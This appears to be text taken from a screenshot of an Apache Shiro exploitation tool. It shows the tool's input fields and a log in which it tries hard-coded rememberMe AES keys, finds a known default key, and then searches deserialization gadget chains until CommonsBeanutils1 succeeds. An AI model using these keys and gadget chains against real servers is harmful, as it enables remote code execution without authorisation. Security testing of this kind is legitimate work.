 shiro-framework is the best tool for detecting shiro vulnerabilities.
Dashboard User options
Target:
Cookie:
Key: kPH+bIxk5D2deZiIxcaaaA== Gadget: CommonsBeanutils1 Verification
Logs Exp
[*] Test target
[*] Try key : kPH+bIxk5D2deZiIxcaaaA==
[*] Try key : fCq+/xW488hMTCD+cmJ3aQ==
[*] Try key : 2AvVhdsgUs0FSA3SDFAdag==
[*] Find key : kPH+bIxk5D2deZiIxcaaaA==
[*] Use key : kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget : CommonsCollections4 dependencies : [commons-collections4:commons-collections4:4.0]
[*] Trying Gadget : CommonsBeanutils1 dependencies : [commons-beanutils:commons-beanutils:1.5, commons-collections:commons-collections:3.1, commons-logging:commons-logging:
1.1.1]
[*] Trying Gadget : CommonsBeanutils1 dependencies : [commons-beanutils:commons-beanutils:1.6, commons-collections:commons-collections:3.1, commons-logging:commons-logging:
1.1.1]
[*] Trying Gadget : CommonsBeanutils1 dependencies : [commons-beanutils:commons-beanutils:1.9.0, commons-collections:commons-collections:3.1, commons-logging:commons-loggin
g:1.1.1]
[*] Trying Gadget : CommonsBeanutils1 dependencies : [commons-beanutils:commons-beanutils:1.8.3, commons-collections:commons-collections:3.1, commons-logging:commons-loggin
g:1.1.1]
[*] Find Gadget : CommonsBeanutils1 dependencies : [commons-beanutils:commons-beanutils:1.8.3, commons-collections:commons-collections:3.1, commons-logging:commons-logging:
1.1.1]